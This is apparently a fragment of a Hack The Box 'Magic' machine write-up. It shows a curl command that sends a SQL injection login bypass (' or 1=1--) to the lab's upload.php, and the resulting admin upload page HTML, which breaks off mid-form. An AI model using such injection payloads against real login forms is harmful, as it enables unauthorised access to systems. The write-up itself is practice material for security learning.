 ~/CTF/HTB/Machine/Magic/exploit at 07:41:48 with z3r0
❯ curl "http://magic.htb/upload.php" -d "username='%20or%201=1--" 100%
<!DOCTYPE HTML>
<html>
<head>
    <title>Magic Upload</title>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <link rel="stylesheet" href="assets/css/main.css"/>
    <link rel="stylesheet" href="assets/css/upload.css"/>
    <noscript>
        <link rel="stylesheet" href="assets/css/noscript.css"/>
    </noscript>
    <style>
        .input {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            opacity: 0;
            color: #150C07;
        }
        .content {
            display: table-cell;
            vertical-align: middle;
        }
    </style>
</head>
<body class="is-preload">
<!-- Wrapper -->
https://zeroryuki.github.io
<div id="wrapper">
    <!-- Main -->
    <section id="" class="indent-1">
        <h1>Welcome Admin!</h1>
        <div class="frame">
            <div class="center">
                <div class="bar"></div>
                <div class="title">Select Image to Upload</div>
                <form action="" method="POST" enctype="multipart/form-data">
                    <div class="dropzone">
                        <div class="content">